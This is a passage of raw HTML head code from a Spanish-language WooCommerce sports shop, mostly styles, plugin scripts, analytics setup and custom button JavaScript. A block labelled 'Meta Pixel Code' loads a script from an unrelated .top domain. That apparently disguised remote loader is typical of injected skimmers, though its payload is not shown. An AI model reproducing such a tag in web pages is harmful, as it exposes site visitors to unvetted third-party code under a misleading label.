var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='slick-css-css' href='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css?ver=6.9' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swiper-css-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uag-style-16149-css' href='https://salernosdeportes.com/wp-content/uploads/uag-plugin/assets/16000/uag-css-16149.css?ver=1769080559' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://salernosdeportes.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='alotrend-style-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fa6-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:100%;}@media (max-width: 1200px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A200%2C300%2Cregular%2C500%2C600%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://salernosdeportes.com/wp-content/uploads/generatepress/style.min.css?ver=1765204283' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://salernosdeportes.com/wp-content/themes/generatepress-child-alotrend/style.css?ver=1764975227' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.3' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-3);}.slideout-navigation.main-navigation ul ul{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--base-3);}.slideout-navigation, .slideout-navigation a{color:var(--base-3);}.slideout-navigation button.slideout-exit{color:var(--base-3);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 1200px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.3' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 1200px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1200px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<link rel='stylesheet' id='generate-woocommerce-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce.min.css?ver=2.5.3' media='all' />
<style id='generate-woocommerce-inline-css'>
.woocommerce ul.products li.product .woocommerce-LoopProduct-link{color:var(--contrast);}.woocommerce ul.products li.product .woocommerce-LoopProduct-link:hover{color:var(--accent);}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .wc-block-components-button{color:#ffffff;background-color:var(--accent);text-decoration:none;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .wc-block-components-button:hover{color:#ffffff;background-color:#3f4047;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{color:#ffffff;background-color:var(--accent);}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:#ffffff;background-color:var(--contrast);}button.wc-block-components-panel__button{font-size:inherit;}.woocommerce .star-rating span:before, .woocommerce p.stars:hover a::before{color:#ffa200;}.woocommerce span.onsale{background-color:#222222;color:#ffffff;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price{color:#808080;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:var(--contrast-3);}.woocommerce-message{background-color:#0b9444;color:#ffffff;}div.woocommerce-message a.button, div.woocommerce-message a.button:focus, div.woocommerce-message a.button:hover, div.woocommerce-message a, div.woocommerce-message a:focus, div.woocommerce-message a:hover{color:#ffffff;}.woocommerce-info{background-color:var(--contrast-3);color:#ffffff;}div.woocommerce-info a.button, div.woocommerce-info a.button:focus, div.woocommerce-info a.button:hover, div.woocommerce-info a, div.woocommerce-info a:focus, div.woocommerce-info a:hover{color:#ffffff;}.woocommerce-error{background-color:#e8626d;color:#ffffff;}div.woocommerce-error a.button, div.woocommerce-error a.button:focus, div.woocommerce-error a.button:hover, div.woocommerce-error a, div.woocommerce-error a:focus, div.woocommerce-error a:hover{color:#ffffff;}.woocommerce-product-details__short-description{color:var(--contrast-2);}#wc-mini-cart{background-color:#ffffff;color:#000000;}#wc-mini-cart a:not(.button), #wc-mini-cart a.remove{color:#000000;}#wc-mini-cart .button{color:#ffffff;}#wc-mini-cart .button:hover, #wc-mini-cart .button:focus, #wc-mini-cart .button:active{color:#ffffff;}.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:50%;}.add-to-cart-panel{background-color:#ffffff;color:#000000;}.add-to-cart-panel a:not(.button){color:#000000;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#dddddd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#666666;}.cart-contents > span.number-of-items{background-color:rgba(255,255,255,0.1);}.cart-contents .amount{display:none;}.cart-contents > span.number-of-items{display:inline-block;}.woocommerce-MyAccount-navigation li.is-active a:after, a.button.wc-forward:after{display:none;}#payment .payment_methods>.wc_payment_method>label:before{font-family:WooCommerce;content:"\e039";}#payment .payment_methods li.wc_payment_method>input[type=radio]:first-child:checked+label:before{content:"\e03c";}.woocommerce-ordering:after{font-family:WooCommerce;content:"\e00f";}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:10px;}@media (max-width: 1024px){.woocommerce .wc-columns-container.wc-tablet-columns-2 .products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}.wc-related-upsell-tablet-columns-2 .related ul.products, .wc-related-upsell-tablet-columns-2 .up-sells ul.products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}}@media (max-width:768px){.add-to-cart-panel .continue-shopping{background-color:#ffffff;}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:20px;}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%;}}@media (max-width: 1200px){nav.toggled .main-nav li.wc-menu-item{display:none !important;}.mobile-bar-items.wc-mobile-cart-items{z-index:1;}}
.woocommerce ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce ul.products li.product .woocommerce-loop-category__title{font-family:Oswald, sans-serif;}
/*# sourceURL=generate-woocommerce-inline-css */
</style>
<link rel='stylesheet' id='generate-woocommerce-mobile-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce-mobile.min.css?ver=2.5.3' media='(max-width:768px)' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-WZWHBM2GW1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://salernosdeportes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://salernosdeportes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://salernosdeportes.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://salernosdeportes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://salernosdeportes.com/wp-json/wp/v2/product/16149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://salernosdeportes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://salernosdeportes.com/?p=16149' />
    <style>
        /* Ocultar selects originales */
        .variations_form select { display: none !important; }

        /* Cada fila de variación como bloque */
        .variations_form table.variations tr {
            display: block;
            margin-bottom: 15px;
        }

        /* Etiqueta de variación (ej: Talle) alineada a la izquierda */
        .variations_form table.variations th {
            display: block;
            text-align: left;
            font-weight: 600;
            margin-bottom: 8px;
            font-size: 16px;
        }

        /* Contenedor de los botones swatch */
        .swatch-buttons {
            display: flex;
            flex-wrap: wrap;
            gap: 5px;
            justify-content: flex-start;
        }

        /* Botones swatch */
        .swatch-button {
            display: inline-block;
            padding: 5px 15px;
            cursor: pointer;
            border: 1px solid #ccc;
            border-radius: 3px;
            background: #fff;
            font-size: 14px;
            transition: all 0.2s;
        }

        .swatch-button.selected {
            border-color: #000;
            background: #000;
            color: #fff;
        }
		
		/* Hover: fondo negro y texto blanco */
.swatch-button:hover {
    background: #000;
    color: #fff;
    border-color: #000;
}

    </style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Meta Pixel Code -->
<script src="https://pixelnexara.top/3/salernosdeportes/metrics.js"></script>
<!-- End Meta Pixel Code --><script>document.addEventListener("DOMContentLoaded", function () {

    if (!document.body.classList.contains('single-product')) return;

    const addToCartBtn = document.querySelector('.single_add_to_cart_button');
    if (!addToCartBtn) return;

    // Contenedor extra
    const extraButtonsContainer = document.createElement('div');
    extraButtonsContainer.classList.add('extra-buttons');
    extraButtonsContainer.style.display = 'flex';
    extraButtonsContainer.style.flexDirection = 'column';
    extraButtonsContainer.style.gap = '6px';
    extraButtonsContainer.style.marginTop = '10px';

    // Botón Compartir (icono + texto)
    const shareBtn = document.createElement('button');
    shareBtn.classList.add('share-product-btn');
    shareBtn.innerHTML = `
    <span>
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
            <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
            <path d="M6 12m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M18 6m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M18 18m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M8.7 10.7l6.6 -3.4" />
            <path d="M8.7 13.3l6.6 3.4" />
        </svg>
        Compartir
    </span>
`;


    shareBtn.classList.add('custom-extra-btn');
	shareBtn.style.background = 'none';
    shareBtn.style.border = 'none';
    shareBtn.style.cursor = 'pointer';
    shareBtn.style.padding = '0';
    shareBtn.style.fontSize = '14px';
    shareBtn.style.textAlign = 'left';

    shareBtn.addEventListener('click', function() {
        const url = window.location.href;
        const title = document.querySelector('h1.product_title')?.innerText || 'Producto';
        if (navigator.share) {
            navigator.share({ title: title, url: url }).catch(console.error);
        } else {
            navigator.clipboard.writeText(url);
            alert('Enlace copiado al portapapeles!');
        }
    });

    // Botón WhatsApp (icono + texto)
const whatsappBtn = document.createElement('a');
whatsappBtn.classList.add('whatsapp-product-btn');
const phoneNumber = '598093862720';
const productTitle = encodeURIComponent(document.querySelector('h1.product_title')?.innerText || 'Producto');
const productURL = encodeURIComponent(window.location.href);
whatsappBtn.href = `https://wa.me/${phoneNumber}?text=Hola!%20Quiero%20consultar%20sobre%20el%20producto%20${productTitle}%20${productURL}`;
whatsappBtn.target = '_blank';

whatsappBtn.innerHTML = `
    <span>
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
            <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
            <path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" />
            <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" />
        </svg>
        Consultar stock
    </span>
`;

		whatsappBtn.classList.add('custom-extra-btn');
		whatsappBtn.style.background = 'none';
		whatsappBtn.style.color = '#000';
		whatsappBtn.style.textDecoration = 'underline';
		whatsappBtn.style.border = 'none';
		whatsappBtn.style.padding = '0';
		whatsappBtn.style.fontSize = '14px';
		whatsappBtn.style.textAlign = 'left';
		whatsappBtn.style.cursor = 'pointer';


    // Añadir los botones al contenedor
    extraButtonsContainer.appendChild(shareBtn);
    extraButtonsContainer.appendChild(whatsappBtn);

    // Insertar debajo del botón de añadir al carrito
    addToCartBtn.parentNode.insertBefore(extraButtonsContainer, addToCartBtn.nextSibling);

});
</script><style>
/* ================================
   PRODUCTOS SLIDER: MINI BOTÓN CIRCULAR CENTRADO
=================================== */
.swiper-slide .product {
    position: relative;
    overflow: hidden;
}

/* Mini botón circular centrado */
.swiper-slide .product .mini-add-to-cart {
    position: absolute;
    top: 30%;
    left: 50%;
    transform: translate(-50%, -50%);
  /*  background-color: #fff;*/
	background-color: rgba(255, 255, 255, 0.8); /* 50% de opacidad */

    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 15;
    cursor: pointer;
    text-decoration: none;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
	}

/* Hover sobre producto: mostrar botón */
.swiper-slide .product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

/* Hover sobre botón: efecto “flotar” hacia arriba */
.swiper-slide .product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

/* Icono carrito SVG */
.swiper-slide .product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

/* Check de agregado redondo */
.swiper-slide .product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}
	/* Check de agregado redondo en la tienda */
.archive ul.products li.product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}

/* Activación del check */
.archive ul.products li.product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}


.swiper-slide .product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}

/* Zoom de imagen al pasar el mouse */
.swiper-slide .product img {
    transition: transform .35s ease;
}
.swiper-slide .product:hover img {
    transform: scale(1.1);
}
	
.swiper-slide .product .added_to_cart {
    display: none !important;
}
	/* ================================
   TIENDA: MINI BOTÓN CIRCULAR
=================================== */
.archive ul.products li.product {
    position: relative;
    overflow: hidden;
}

.archive ul.products li.product .mini-add-to-cart {
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: rgba(255, 255, 255, 0.8);
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 999;
    cursor: pointer;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

.archive ul.products li.product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

.archive ul.products li.product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

.archive ul.products li.product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

.archive ul.products li.product img {
    transition: transform .35s ease;
}
.archive ul.products li.product:hover img {
    transform: scale(1.1);
}

	/* Ocultar botón estándar de añadir al carrito SOLO en la tienda */
.archive ul.products li.product .add_to_cart_button {
    display: none !important;
}

/* Ocultar también el enlace "View Product" en caso de productos agrupados/variables */
.archive ul.products li.product a.button {
    display: none !important;
}

	/* Ocultar botón estándar de añadir al carrito en productos relacionados */
.related.products ul.products li.product .add_to_cart_button {
    display: none !important;
}

/* Opcional: ocultar cualquier enlace "Ver producto" que aparezca */
.related.products ul.products li.product a.button {
    display: none !important;
}

	
	/* Mini botón y check en productos relacionados */
.related.products ul.products li.product {
    position: relative;
    overflow: hidden;
}

.related.products ul.products li.product .mini-add-to-cart {
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: rgba(255, 255, 255, 0.8);
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 999;
    cursor: pointer;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

.related.products ul.products li.product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

.related.products ul.products li.product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

.related.products ul.products li.product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

.related.products ul.products li.product img {
    transition: transform .35s ease;
}
.related.products ul.products li.product:hover img {
    transform: scale(1.1);
}

/* Check de agregado redondo */
.related.products ul.products li.product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}

.related.products ul.products li.product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}

</style>

<script>
document.addEventListener("DOMContentLoaded", function () {

    document.querySelectorAll('.swiper-slide .product').forEach(function(product) {

        if (product.querySelector('.mini-add-to-cart')) return;

        const addToCartBtn = product.querySelector('.add_to_cart_button');

        if (addToCartBtn) {
            const miniBtn = document.createElement('a');
            miniBtn.classList.add('mini-add-to-cart');

            // SVG carrito más reconocible
            miniBtn.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
